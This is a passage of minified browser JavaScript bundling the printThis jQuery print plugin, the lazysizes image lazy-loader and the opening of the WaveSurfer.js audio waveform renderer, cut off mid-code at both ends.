media='"+e+"'>"))}),p.importStyle&&c("style").each(function(){i.append(this.outerHTML)}),p.pageTitle&&i.append("<title>"+p.pageTitle+"</title>"),p.loadCSS&&(c.isArray(p.loadCSS)?jQuery.each(p.loadCSS,function(e,t){i.append("<link type='text/css' rel='stylesheet' href='"+this+"'>")}):i.append("<link type='text/css' rel='stylesheet' href='"+p.loadCSS+"'>")),c("html")[0]),r=(n.find("html").prop("style",o.style.cssText),p.copyTagClasses);r&&(-1!==(r=!0===r?"bh":r).indexOf("b")&&s.addClass(c("body")[0].className),-1!==r.indexOf("h"))&&n.find("html").addClass(o.className),d(s,p.header),p.canvas&&(e=0,a.find("canvas").addBack("canvas").each(function(){c(this).attr("data-printthis",e++)})),u(s,a,p),p.canvas&&s.find("canvas").each(function(){var e=c(this).data("printthis"),e=c('[data-printthis="'+e+'"]');this.getContext("2d").drawImage(e[0],0,0),c.isFunction(c.fn.removeAttr)?e.removeAttr("data-printthis"):c.each(e,function(e,t){t.removeAttribute("data-printthis")})}),p.removeInline&&(r=p.removeInlineSelector||"*",c.isFunction(c.removeAttr)?s.find(r).removeAttr("style"):s.find(r).attr("style","")),d(s,p.footer),o=l,t=p.beforePrint,o=(o=o.get(0)).contentWindow||o.contentDocument||o,"function"==typeof t&&("matchMedia"in o?o.matchMedia("print").addListener(function(e){e.matches&&t()}):o.onbeforeprint=t),setTimeout(function(){l.hasClass("MSIE")?(window.frames.printIframe.focus(),i.append("<script>  window.print(); <\/script>")):document.queryCommandSupported("print")?l[0].contentWindow.document.execCommand("print",!1,null):(l[0].contentWindow.focus(),l[0].contentWindow.print()),p.debug||setTimeout(function(){l.remove()},1e3),"function"==typeof p.afterPrint&&p.afterPrint()},p.printDelay)},333)},c.fn.printThis.defaults={debug:!1,importCSS:!0,importStyle:!1,printContainer:!0,loadCSS:"",pageTitle:"",removeInline:!1,removeInlineSelector:"*",printDelay:333,header:null,footer:null,base:!1,formValues:!0,canvas:!1,doctypeString:"<!DOCTYPE html>",removeScripts:!1,copyTagClasses:!1,beforePrintEvent:null,beforePrint:null,afterPrint:null}}(jQuery),!function(e){var t=function(i,p,o){var h,f,m,O,s,g,e,d,j,r,N,W,n,H,a,u,v,y,b,w,x,R,C,t,F,q,l,c,B,V,U,T,S,Y,E,X,Q,G,k,_,z,A,Z,K,J,ee,te,M,ne,ie,se,oe,P,L,I,re,$,ae,le,ce,D,de,ue,pe,he,fe,me,ge,ve={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(ge in f=i.lazySizesConfig||i.lazysizesConfig||{},ve)ge in f||(f[ge]=ve[ge]);return p&&p.getElementsByClassName?(m=p.documentElement,O=i.HTMLPictureElement,g="getAttribute",e=i[s="addEventListener"].bind(i),d=i.setTimeout,j=i.requestAnimationFrame||d,r=i.requestIdleCallback,N=/^picture$/i,W=["load","error","lazyincluded","_lazyloaded"],n={},H=Array.prototype.forEach,a=function(e,t){return n[t]||(n[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),n[t].test(e[g]("class")||"")&&n[t]},u=function(e,t){a(e,t)||e.setAttribute("class",(e[g]("class")||"").trim()+" "+t)},v=function(e,t){(t=a(e,t))&&e.setAttribute("class",(e[g]("class")||"").replace(t," "))},y=function(t,n,e){var i=e?s:"removeEventListener";e&&y(t,n),W.forEach(function(e){t[i](e,n)})},b=function(e,t,n,i,s){var o=p.createEvent("Event");return(n=n||{}).instance=h,o.initEvent(t,!i,!s),o.detail=n,e.dispatchEvent(o),o},w=function(e,t){var n;!O&&(n=i.picturefill||f.pf)?(t&&t.src&&!e[g]("srcset")&&e.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},R=function(e,t,n){for(n=n||e.offsetWidth;n<f.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},fe=[],me=he=[],_e._lsFlush=ke,C=_e,t=function(n,e){return e?function(){C(n)}:function(){var e=this,t=arguments;C(function(){n.apply(e,t)})}},F=function(e){function t(){var e=o.now()-i;e<99?d(t,99-e):(r||s)(s)}var n,i,s=function(){n=null,e()};return function(){i=o.now(),n=n||d(t,99)}},ie=/^img$/i,se=/^iframe$/i,oe="onscroll"in i&&!/(gle|ing)bot/.test(navigator.userAgent),I=-1,re=function(e){return(Z=null==Z?"hidden"==x(p.body,"visibility"):Z)||!("hidden"==x(e.parentNode,"visibility")&&"hidden"==x(e,"visibility"))},K=we,ee=L=P=0,te=f.throttleDelay,M=f.ricTimeout,ne=r&&49<M?function(){r(xe,{timeout:M}),M!==f.ricTimeout&&(M=f.ricTimeout)}:t(function(){d(xe)},!0),ae=t(Ce),le=function(e){ae({target:e.target})},ce=t(function(t,e,n,i,s){var o,r,a,l,c;(r=b(t,"lazybeforeunveil",e)).defaultPrevented||(i&&(n?u(t,f.autosizesClass):t.setAttribute("sizes",i)),n=t[g](f.srcsetAttr),i=t[g](f.srcAttr),s&&(o=(l=t.parentNode)&&N.test(l.nodeName||"")),a=e.firesLoad||"src"in t&&(n||i||o),r={target:t},u(t,f.loadingClass),a&&(clearTimeout(Y),Y=d(be,2500),y(t,le,!0)),o&&H.call(l.getElementsByTagName("source"),Te),n?t.setAttribute("srcset",n):i&&!o&&(se.test(t.nodeName)?(e=i,0==(c=(l=t).getAttribute("data-load-mode")||f.iframeLoadMode)?l.contentWindow.location.replace(e):1==c&&(l.src=e)):t.src=i),s&&(n||o)&&w(t,{src:i})),t._lazyRace&&delete t._lazyRace,v(t,f.lazyClass),C(function(){var e=t.complete&&1<t.naturalWidth;a&&!e||(e&&u(t,f.fastLoadedClass),Ce(r),t._lazyCache=!0,d(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&L--},!0)}),de=F(function(){f.loadMode=3,$()}),q={_:function(){X=o.now(),h.elements=p.getElementsByClassName(f.lazyClass),T=p.getElementsByClassName(f.lazyClass+" "+f.preloadClass),e("scroll",$,!0),e("resize",$,!0),e("pageshow",function(e){var t;e.persisted&&(t=p.querySelectorAll("."+f.loadingClass)).length&&t.forEach&&j(function(){t.forEach(function(e){e.complete&&D(e)})})}),i.MutationObserver?new MutationObserver($).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[s]("DOMNodeInserted",$,!0),m[s]("DOMAttrModified",$,!0),setInterval($,999)),e("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){p[s](e,$,!0)}),/d$|^c/.test(p.readyState)?Ee():(e("load",Ee),p[s]("DOMContentLoaded",$),d(Ee,2e4)),h.elements.length?(we(),C._lsFlush()):$()},checkElems:$=function(e){var t;(e=!0===e)&&(M=33),J||(J=!0,(t=te-(o.now()-ee))<0&&(t=0),e||t<9?ne():d(ne,t))},unveil:D=function(e){var t,n,i,s;e._lazyRace||!(!(s="auto"==(i=(n=ie.test(e.nodeName))&&(e[g](f.sizesAttr)||e[g]("sizes"))))&&S||!n||!e[g]("src")&&!e.srcset||e.complete||a(e,f.errorClass))&&a(e,f.lazyClass)||(t=b(e,"lazyunveilread").detail,s&&l.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,L++,ce(e,t,s,i,n))},_aLSL:Se},V=t(function(e,t,n,i){var s,o,r;if(e._lazysizesWidth=i,e.setAttribute("sizes",i+="px"),N.test(t.nodeName||""))for(o=0,r=(s=t.getElementsByTagName("source")).length;o<r;o++)s[o].setAttribute("sizes",i);n.detail.dataAttr||w(e,n.detail)}),l={_:function(){B=p.getElementsByClassName(f.autosizesClass),e("resize",U)},checkElems:U=F(function(){var e,t=B.length;if(t)for(e=0;e<t;e++)ye(B[e])}),updateElem:ye},c=function(){!c.i&&p.getElementsByClassName&&(c.i=!0,l._(),q._())},d(function(){f.init&&c()}),h={cfg:f,autoSizer:l,loader:q,init:c,uP:w,aC:u,rC:v,hC:a,fire:b,gW:R,rAF:C}):{init:function(){},cfg:f,noSupport:!0};function ye(e,t,n){var i=e.parentNode;i&&(n=R(e,i,n),(t=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=t.detail.width)&&n!==e._lazysizesWidth&&V(e,i,t,n))}function be(e){L--,e&&!(L<0)&&e.target||(L=0)}function we(){var e,t,n,i,s,o,r,a,l,c,d,u=h.elements;if((E=f.loadMode)&&L<8&&(e=u.length)){for(t=0,I++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!oe||h.prematureUnveil&&h.prematureUnveil(u[t]))D(u[t]);else if((r=u[t][g]("data-expand"))&&(s=+r)||(s=P),l||(l=!f.expand||f.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:f.expand,c=(h._defEx=l)*f.expFactor,d=f.hFac,Z=null,P<c&&L<1&&2<I&&2<E&&!p.hidden?(P=c,I=0):P=1<E&&1<I&&L<6?l:0),a!==s&&(Q=innerWidth+s*d,G=innerHeight+s,o=-1*s,a=s),c=u[t].getBoundingClientRect(),(A=c.bottom)>=o&&(k=c.top)<=G&&(z=c.right)>=o*d&&(_=c.left)<=Q&&(A||z||_||k)&&(f.loadHidden||re(u[t]))&&(S&&L<3&&!r&&(E<3||I<4)||function(e,t){var n,i=e,s=re(e);for(k-=t,A+=t,_-=t,z+=t;s&&(i=i.offsetParent)&&i!=p.body&&i!=m;)(s=0<(x(i,"opacity")||1))&&"visible"!=x(i,"overflow")&&(n=i.getBoundingClientRect(),s=z>n.left&&_<n.right&&n.top-1<A&&k<n.bottom+1);return s}(u[t],s))){if(D(u[t]),i=!0,9<L)break}else!i&&S&&!n&&L<4&&I<4&&2<E&&(T[0]||f.preloadAfterLoad)&&(T[0]||!r&&(A||z||_||k||"auto"!=u[t][g](f.sizesAttr)))&&(n=T[0]||u[t]);n&&!i&&D(n)}}function xe(){J=!1,ee=o.now(),K()}function Ce(e){var t=e.target;t._lazyCache?delete t._lazyCache:(be(e),u(t,f.loadedClass),v(t,f.loadingClass),y(t,le),b(t,"lazyloaded"))}function Te(e){var t,n=e[g](f.srcsetAttr);(t=f.customMedia[e[g]("data-media")||e[g]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)}function Se(){3==f.loadMode&&(f.loadMode=2),de()}function Ee(){S||(o.now()-X<999?d(Ee,999):(S=!0,f.loadMode=3,$(),e("scroll",Se,!0)))}function ke(){var e=me;for(me=he.length?fe:he,pe=!(ue=!0);e.length;)e.shift()();ue=!1}function _e(e,t){ue&&!t?e.apply(this,arguments):(me.push(e),pe||(pe=!0,(p.hidden?d:j)(ke)))}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{}),!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).WaveSurfer=t()}(this,function(){function a(e,r,a,l){return new(a=a||Promise)(function(n,t){function i(e){try{o(l.next(e))}catch(e){t(e)}}function s(e){try{o(l.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?n(e.value):((t=e.value)instanceof a?t:new a(function(e){e(t)})).then(i,s)}o((l=l.apply(e,r||[])).next())})}class e{constructor(){this.listeners={}}on(t,n,e){if(this.listeners[t]||(this.listeners[t]=new Set),this.listeners[t].add(n),null!=e&&e.once){let e=()=>{this.un(t,e),this.un(t,n)};return this.on(t,e),e}return()=>this.un(t,n)}un(e,t){null!=(e=this.listeners[e])&&e.delete(t)}once(e,t){return this.on(e,t,{once:!0})}unAll(){this.listeners={}}emit(e,...t){this.listeners[e]&&this.listeners[e].forEach(e=>e(...t))}}let r={decode:function(t,n){return a(this,void 0,void 0,function*(){let e=new AudioContext({sampleRate:n});return e.decodeAudioData(t).finally(()=>e.close())})},createBuffer:function(n,e){"number"==typeof n[0]&&(n=[n]);{var i=n;let t=i[0];if(t.some(e=>1<e||e<-1)){var s=t.length;let n=0;for(let e=0;e<s;e++){var o=Math.abs(t[e]);o>n&&(n=o)}for(let t of i)for(let e=0;e<s;e++)t[e]/=n}}return{duration:e,length:n[0].length,sampleRate:n[0].length/e,numberOfChannels:n.length,getChannelData:e=>null==n?void 0:n[e],copyFromChannel:AudioBuffer.prototype.copyFromChannel,copyToChannel:AudioBuffer.prototype.copyToChannel}}};function t(e,t,n){e=function n(e,i){var s=i.xmlns?document.createElementNS(i.xmlns,e):document.createElement(e);for(let[e,t]of Object.entries(i))if("children"===e)for(let[e,t]of Object.entries(i))"string"==typeof t?s.appendChild(document.createTextNode(t)):s.appendChild(n(e,t));else"style"===e?Object.assign(s.style,t):"textContent"===e?s.textContent=t:s.setAttribute(e,t.toString());return s}(e,t||{});return null!=n&&n.appendChild(e),e}let n=Object.freeze({__proto__:null,createElement:t,default:t}),l={fetchBlob:function(t,n,i){return a(this,void 0,void 0,function*(){var e=yield fetch(t,i);if(400<=e.status)throw new Error(`Failed to fetch ${t}: ${e.status} (${e.statusText})`);return function(e,r){a(this,void 0,void 0,function*(){if(e.body&&e.headers){let t=e.body.getReader(),n=Number(e.headers.get("Content-Length"))||0,i=0,s=t=>a(this,void 0,void 0,function*(){i+=(null==t?void 0:t.length)||0;var e=Math.round(i/n*100);r(e)}),o=()=>a(this,void 0,void 0,function*(){let e;try{e=yield t.read()}catch(e){return}e.done||(s(e.value),yield o())});o()}})}(e.clone(),n),e.blob()})}};class i extends e{constructor(e){super(),this.isExternalMedia=!1,e.media?(this.media=e.media,this.isExternalMedia=!0):this.media=document.createElement("audio"),e.mediaControls&&(this.media.controls=!0),e.autoplay&&(this.media.autoplay=!0),null!=e.playbackRate&&this.onMediaEvent("canplay",()=>{null!=e.playbackRate&&(this.media.playbackRate=e.playbackRate)},{once:!0})}onMediaEvent(e,t,n){return this.media.addEventListener(e,t,n),()=>this.media.removeEventListener(e,t,n)}getSrc(){return this.media.currentSrc||this.media.src||""}revokeSrc(){var e=this.getSrc();e.startsWith("blob:")&&URL.revokeObjectURL(e)}canPlayType(e){return""!==this.media.canPlayType(e)}setSrc(e,t){var n=this.getSrc();if(!e||n!==e){this.revokeSrc();n=t instanceof Blob&&(this.canPlayType(t.type)||!e)?URL.createObjectURL(t):e;try{this.media.src=n}catch(t){this.media.src=e}}}destroy(){this.media.pause(),this.isExternalMedia||(this.media.remove(),this.revokeSrc(),this.media.src="",this.media.load())}setMediaElement(e){this.media=e}play(){return a(this,void 0,void 0,function*(){return this.media.play()})}pause(){this.media.pause()}isPlaying(){return!this.media.paused&&!this.media.ended}setTime(e){this.media.currentTime=e}getDuration(){return this.media.duration}getCurrentTime(){return this.media.currentTime}getVolume(){return this.media.volume}setVolume(e){this.media.volume=e}getMuted(){return this.media.muted}setMuted(e){this.media.muted=e}getPlaybackRate(){return this.media.playbackRate}isSeeking(){return this.media.seeking}setPlaybackRate(e,t){null!=t&&(this.media.preservesPitch=t),this.media.playbackRate=e}getMediaElement(){return this.media}setSinkId(e){return this.media.setSinkId(e)}}class m extends e{constructor(e,t){super(),this.timeouts=[],this.isScrollable=!1,this.audioData=null,this.resizeObserver=null,this.lastContainerWidth=0,this.isDragging=!1,this.subscriptions=[],this.subscriptions=[],this.options=e;var e=this.parentFromOptionsContainer(e.container),[n,i]=(this.parent=e,this.initHtml());e.appendChild(n),this.container=n,this.scrollContainer=i.querySelector(".scroll"),this.wrapper=i.querySelector(".wrapper"),this.canvasWrapper=i.querySelector(".canvases"),this.progressWrapper=i.querySelector(".progress"),this.cursor=i.querySelector(".cursor"),t&&i.appendChild(t),this.initEvents()}parentFromOptionsContainer(e){let t;if("string"==typeof e?t=document.querySelector(e):e instanceof HTMLElement&&(t=e),t)return t;throw new Error("Container not found")}initEvents(){let n=e=>{var t=this.wrapper.getBoundingClientRect();return[(e.clientX-t.left)/t.width,(e.clientY-t.top)/t.height]};if(this.wrapper.addEventListener("click",e=>{var[e,t]=n(e);this.emit("click",e,t)}),this.wrapper.addEventListener("dblclick",e=>{var[e,t]=n(e);this.emit("dblclick",e,t)}),!0!==this.options.dragToSeek&&"object"!=typeof this.options.dragToSeek||this.initDrag(),this.scrollContainer.addEventListener("scroll",()=>{var{scrollLeft:e,scrollWidth:t,clientWidth:n}=this.scrollContainer;this.emit("scroll",e/t,(e+n)/t,e,e+n)}),"function"==typeof ResizeObserver){let e=this.createDelay(100);this.resizeObserver=new ResizeObserver(()=>{e().then(()=>this.onContainerResize()).catch(()=>{})}),this.resizeObserver.observe(this.scrollContainer)}}onContainerResize(){var e=this.parent.clientWidth;e===this.lastContainerWidth&&"auto"!==this.options.height||(this.lastContainerWidth=e,this.reRender())}initDrag(){this.subscriptions.push(function(d,u,p,h,f=3,m=100){if(!d)return()=>{};let g=matchMedia("(pointer: coarse)").matches,v=()=>{},e=c=>{if(0===c.button){c.preventDefault(),c.stopPropagation();let o=c.clientX,r=c.clientY,a=!1,l=Date.now(),e=e=>{if(e.preventDefault(),e.stopPropagation(),!(g&&Date.now()-l<m)){var i=e.clientX,s=e.clientY,t=i-o,n=s-r;if(a||Math.abs(t)>f||Math.abs(n)>f){let e=d.getBoundingClientRect(),{left:t,top:n}=e;a||(null!=p&&p(o-t,(r,n)),a=!0),u(0,0,i-t,n),o=i,r=s}}},t=e=>{var t,n;a&&(e=e.clientX,{left:t,top:n}=d.getBoundingClientRect(),null!=h)&&h(e-t),v()},n=e=>{e.relatedTarget&&e.relatedTarget!==document.documentElement||t(e)},i=e=>{a&&(e.stopPropagation(),e.preventDefault())},s=e=>{a&&e.preventDefault()};document.addEventListener("pointermove",e),document.addEventListener("pointerup",t),document.addEventListener("pointerout",n),document.addEventListener("pointercancel",n),document.addEventListener("touchmove",s,{passive:!1}),document.addEventListener("click",i,{capture:!0}),v=()=>{document.removeEventListener("pointermove",e),document.removeEventListener("pointerup",t),document.removeEventListener("pointerout",n),document.removeEventListener("pointercancel",n),document.removeEventListener("touchmove",s),setTimeout(()=>{document.removeEventListener("click",i,{capture:!0})},10)}}};return d.addEventListener("pointerdown",e),()=>{v(),d.removeEventListener("pointerdown",e)}}(this.wrapper,(e,t,n)=>{this.emit("drag",Math.max(0,Math.min(1,n/this.wrapper.getBoundingClientRect().width)))},e=>{this.isDragging=!0,this.emit("dragstart",Math.max(0,Math.min(1,e/this.wrapper.getBoundingClientRect().width)))},e=>{this.isDragging=!1,this.emit("dragend",Math.max(0,Math.min(1,e/this.wrapper.getBoundingClientRect().width)))}))}getHeight(e,t){var n=(null==(n=this.audioData)?void 0:n.numberOfChannels)||1;if(null==e)return 128;if(!isNaN(Number(e)))return Number(e);if("auto"!==e)return 128;{let e=this.parent.clientHeight||128;return null!=t&&t.every(e=>!e.overlay)?e/n:e}}initHtml(){var e=document.createElement("div"),t=e.attachShadow({mode:"open"});return t.innerHTML=`
      <style>
        :host {
          user-select: none;
          min-width: 1px;
        }
        :host audio {
          display: block;
          width: 100%;
        }
        :host .scroll {
          overflow-x: auto;
          overflow-y: hidden;
          width: 100%;
          position: relative;
        }
        :host .noScrollbar {
          scrollbar-color: transparent;
          scrollbar-width: none;
        }
        :host .noScrollbar::-webkit-scrollbar {
          display: none;
          -webkit-appearance: none;
        }
        :host .wrapper {
          position: relative;
          overflow: visible;
          z-index: 2;
        }
        :host .canvases {
          min-height: ${this.getHeight(this.options.height,this.options.splitChannels)}px;
        }
        :host .canvases > div {
          position: relative;
        }
        :host canvas {
          display: block;
          position: absolute;
          top: 0;
          image-rendering: pixelated;
        }
        :host .progress {
          pointer-events: none;
          position: absolute;
          z-index: 2;
          top: 0;
          left: 0;
          width: 0;
          height: 100%;
          overflow: hidden;
        }
        :host .progress > div {
          position: relative;
        }
        :host .cursor {
          pointer-events: none;
          position: absolute;
          z-index: 5;
          top: 0;
          left: 0;
          height: 100%;
          border-radius: 2px;
        }
      </style>

      <div class="scroll" part="scroll">
        <div class="wrapper" part="wrapper">
          <div class="canvases" part="canvases"></div>
          <div class="progress" part="progress"></div>
          <div class="cursor" part="cursor"></div>
        </div>
      </div>
    `,[e,t]}setOptions(e){var t;this.options.container!==e.container&&((t=this.parentFromOptionsContainer(e.container)).appendChild(this.container),this.parent=t),!0!==e.dragToSeek&&"object"!=typeof this.options.dragToSeek||this.initDrag(),this.options=e,this.reRender()}getWrapper(){return this.wrapper}getWidth(){return this.scrollContainer.clientWidth}getScroll(){return this.scrollContainer.scrollLeft}setScroll(e){this.scrollContainer.scrollLeft=e}setScrollPercentage(e){var t=this.scrollContainer.scrollWidth;this.setScroll(t*e)}destroy(){var e;this.subscriptions.forEach(e=>e()),this.container.remove(),null!=(e=this.resizeObserver)&&e.disconnect(),null!=(e=this.unsubscribeOnScroll)&&e.call(this)}createDelay(n=10){let i,s,o=()=>{i&&clearTimeout(i),s&&s()};return this.timeouts.push(o),()=>new Promise((e,t)=>{o(),s=t,i=setTimeout(()=>{i=void 0,s=void 0,e()},n)})}convertColorValues(e){if(!Array.isArray(e))return e||"";if(e.length<2)return e[0]||"";let t=document.createElement("canvas"),n=t.getContext("2d"),i=t.height*(window.devicePixelRatio||1),s=n.createLinearGradient(0,0,0,i),o=1/(e.length-1);return e.forEach((e,t)=>{t*=o;s.addColorStop(t,e)}),s}getPixelRatio(){return Math.max(1,window.devicePixelRatio||1)}renderBarWaveform(e,s,o,r){let a=e[0],l=e[1]||e[0],t=a.length,{width:n,height:c}=o.canvas,d=c/2,i=this.getPixelRatio(),u=s.barWidth?s.barWidth*i:1,p=s.barGap?s.barGap*i:s.barWidth?u/2:0,h=s.barRadius||0,f=n/(u+p)/t,m=h&&"roundRect"in o?"roundRect":"rect",g=(o.beginPath(),0),v=0,y=0;for(let n=0;n<=t;n++){let i=Math.round(n*f);if(i>g){let e=Math.round(v*d*r),t=e+Math.round(y*d*r)||1,n=d-e;"top"===s.barAlign?n=0:"bottom"===s.barAlign&&(n=c-t),o[m](g*(u+p),n,u,t,h),g=i,v=0,y=0}let e=Math.abs(a[n]||0),t=Math.abs(l[n]||0);e>v&&(v=e),t>y&&(y=t)}o.fill(),o.closePath()}renderLineWaveform(n,e,c,d){var t=i=>{let s=n[i]||n[0],e=s.length,t=c.canvas.height,o=t/2,r=c.canvas.width/e,a=(c.moveTo(0,o),0),l=0;for(let n=0;n<=e;n++){let t=Math.round(n*r);if(t>a){let e=o+(Math.round(l*o*d)||1)*(0===i?-1:1);c.lineTo(a,e),a=t,l=0}let e=Math.abs(s[n]||0);e>l&&(l=e)}c.lineTo(a,o)};c.beginPath(),t(0),t(1),c.fill(),c.closePath()}renderWaveform(n,e,i){if(i.fillStyle=this.convertColorValues(e.waveColor),e.renderFunction)e.renderFunction(n,i);else{let t=e.barHeight||1;if(e.normalize){let e=Array.from(n[0]).reduce((e,t)=>Math.max(e,Math.abs(t)),0);t=e?1/e:1}e.barWidth||e.barGap||e.barAlign?this.renderBarWaveform(n,e,i,t):this.renderLineWaveform(n,e,i,t)}}renderSingleCanvas(e,n,t,i,s,o,r){var a=this.getPixelRatio(),l=document.createElement("canvas"),a=(l.width=Math.round(t*a),l.height=Math.round(i*a),l.style.width=t+"px",l.style.height=i+"px",l.style.left=Math.round(s)+"px",o.appendChild(l),l.getContext("2d"));if(this.renderWaveform(e,n,a),0<l.width&&0<l.height){let e=l.cloneNode(),t=e.getContext("2d");t.drawImage(l,0,0),t.globalCompositeOperation="source-in",t.fillStyle=this.convertColorValues(n.progressColor),t.fillRect(0,0,l.width,l.height),r.appendChild(e)}}renderMultiCanvas(t,n,e,o,r,a){var i=this.getPixelRatio(),s=this.scrollContainer.clientWidth;if(e<=s*i)return void this.renderSingleCanvas(t,n,s,o,0,r,a);let l=e/i,c=Math.min(m.MAX_CANVAS_WIDTH,s,l),d={};if(n.barWidth||n.barGap){let e=n.barWidth||.5,t=e+(n.barGap||e/2);c%t!=0&&(c=Math.floor(c/t)*t)}let u=e=>{if(!(e<0||e>=p||d[e])){d[e]=!0;let i=e*c,s=Math.min(l-i,c);s<=0||(e=t.map(e=>{var t=Math.floor(i/l*e.length),n=Math.floor((i+s)/l*e.length);return e.slice(t,n)}),this.renderSingleCanvas(e,n,s,o,i,r,a))}},p=Math.ceil(l/c),h=this.scrollContainer.scrollLeft/l,f=Math.floor(h*p);u(f-1),u(f),u(f+1),1<p&&(this.unsubscribeOnScroll=this.on("scroll",()=>{var e=this.scrollContainer.scrollLeft,e=Math.floor(e/l*p);Object.keys(d).length>m.MAX_NODES&&(r.innerHTML="",a.innerHTML="",d={}),u(e-1),u(e),u(e+1)}))}renderChannel(e,t,n,i){var s=t.overlay,t=function(e,t){var n={};for(s in e)Object.prototype.hasOwnProperty.call(e,s)&&t.indexOf(s)<0&&(n[s]=e[s]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,s=Object.getOwnPropertySymbols(e);i<s.length;i++)t.indexOf(s[i])<0&&Object.prototype.propertyIsEnumerable.call(e,s[i])&&(n[s[i]]=e[s[i]]);return n}(t,["overlay"]),o=document.createElement("div"),r=this.getHeight(t.height,t.splitChannels),s=(o.style.height=r+"px",s&&0<i&&(o.style.marginTop=`-${r}px`),this.canvasWrapper.style.minHeight=r+"px",this.canvasWrapper.appendChild(o),o.cloneNode());this.progressWrapper.appendChild(s),this.renderMultiCanvas(e,t,n,r,o,s)}render(r){return a(this,void 0,void 0,function*(){var n;this.timeouts.forEach(e=>e()),this.timeouts=[],this.canvasWrapper.innerHTML="",this.progressWrapper.innerHTML="",null!=this.options.width&&(this.scrollContainer.style.width="number"==typeof this.options.width?this.options.width+"px":this.options.width);let e=this.getPixelRatio(),t=this.scrollContainer.clientWidth,i=Math.ceil(r.duration*(this.options.minPxPerSec||0));this.isScrollable=i>t;var s=this.options.fillParent&&!this.isScrollable,o=(s?t:i)*e;if(this.wrapper.style.width=s?"100%":i+"px",this.scrollContainer.style.overflowX=this.isScrollable?"auto":"hidden",this.scrollContainer.classList.toggle("noScrollbar",!!this.options.hideScrollbar),this.cursor.style.backgroundColor=""+(this.options.cursorColor||this.options.progressColor),this.cursor.style.width=this.options.cursorWidth+"px",this.audioData=r,this.emit("render"),this.options.splitChannels)for(let t=0;t<r.numberOfChannels;t++){let e=Object.assign(Object.assign({},this.options),null==(n=this.options.splitChannels)?void 0:n[t]);this.renderChannel([r.getChannelData(t)],e,o,t)}else{let e=[r.getChannelData(0)];1<r.numberOfChannels&&e.push(r.getChannelData(1)),this.renderChannel(e,this.options,o,0)}Promise.resolve().then(()=>this.emit("rendered"))})}reRender(){if(null!=(e=this.unsubscribeOnScroll)&&e.call(this),delete this.unsubscribeOnScroll,this.audioData){var e=this.scrollContainer.scrollWidth,t=this.progressWrapper.getBoundingClientRect().right;if(this.render(this.audioData),this.isScrollable&&e!==this.scrollContainer.scrollWidth){let e=this.progressWrapper.getBoundingClientRect().right;t=e-t,t=(t*=2)<0?Math.floor(t):Math.ceil(t);this.scrollContainer.scrollLeft+=t/=2}}}zoom(e){this.options.minPxPerSec=e,this.reRender()}scrollIntoView(e,t=!1){let{scrollLeft:n,scrollWidth:i,clientWidth:s}=this.scrollContainer,o=e*i,r=n,a=n+s,l=s/2;if(this.isDragging)a<30+o?this.scrollContainer.scrollLeft+=30:o-30<r&&(this.scrollContainer.scrollLeft-=30);else{(o<r||a<o)&&(this.scrollContainer.scrollLeft=o-(this.options.autoCenter?l:0));let e=o-n-l;t&&this.options.autoCenter&&0<e&&(this.scrollContainer.scrollLeft+=Math.min(e,10))}{let e=this.scrollContainer.scrollLeft,t=e/i,n=(e+s)/i;this.emit("scroll",t,n,e,e+s)}}renderProgress(e,t){var n;isNaN(e)||(this.canvasWrapper.style.clipPath=`polygon(${n=100*e}% 0, 100% 0, 100% 100%, ${n}% 100%)`,this.progressWrapper.style.width=n+"%",this.cursor.style.left=n+"%",this.cursor.style.transform=`translateX(-${100===Math.round(n)?this.options.cursorWidth:0}px)`,this.isScrollable&&this.options.autoScroll&&this.scrollIntoView(e,t))}exportImage(i,s,e){return a(this,void 0,void 0,function*(){var t=this.canvasWrapper.querySelectorAll("canvas");if(!t.length)throw new Error("No waveform data");if("dataURL"!==e)return Promise.all(Array.from(t).map(e=>new Promise((t,n)=>{e.toBlob(e=>{e?t(e):n(new Error("Could not export image"))},i,s)})));{let e=Array.from(t).map(e=>e.toDataURL(i,s));return Promise.resolve(e)}})}}m.MAX_CANVAS_WIDTH=8e3,m.MAX_NODES=10;class s extends e{constructor(){super(...arguments),this.unsubscribe=()=>{}}start(){this.unsubscribe=this.on("tick",()=>{requestAnimationFrame(()=>{this.emit("tick")})}),this.emit("tick")}stop(){this.unsubscribe()}destroy(){this.unsubscribe()}}class c extends e{constructor(e=new AudioContext){super(),this.bufferNode=null,this.playStartTime=0,this.playedDuration=0,this._muted=!1,this._playbackRate=1,this._duration=void 0,this.buffer=null,this.currentSrc="",this.paused=!0,this.crossOrigin=null,this.seeking=!1,this.autoplay=!1,this.addEventListener=this.on,this.removeEventListener=this.un,this.audioContext=e,this.gainNode=this.audioContext.createGain(),this.gainNode.connect(this.audioContext.destination)}load(){return a(this,void 0,void 0,function*(){})}get src(){return this.currentSrc}set src(t){this.currentSrc=t,this._duration=void 0,t?fetch(t).then(e=>{if(400<=e.status)throw new Error(`Failed to fetch ${t}: ${e.status} (${e.statusText})`);return 